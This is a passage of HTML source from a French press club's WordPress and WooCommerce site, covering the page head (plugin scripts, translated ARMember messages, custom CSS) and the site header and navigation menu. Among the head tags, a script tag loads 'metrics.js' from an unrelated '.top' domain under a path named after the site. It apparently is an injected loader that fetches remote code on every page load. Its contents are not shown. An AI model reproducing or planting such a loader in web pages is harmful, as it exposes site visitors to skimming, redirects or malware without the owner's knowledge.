/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "a74257c9b3"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clubdelapresse30.fr/wp-json/wp/v2/tags/903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="archive tag tag-deloreannimesnogavideo tag-903 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-31208 elementor-default elementor-template-full-width elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img fetchpriority="high" width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
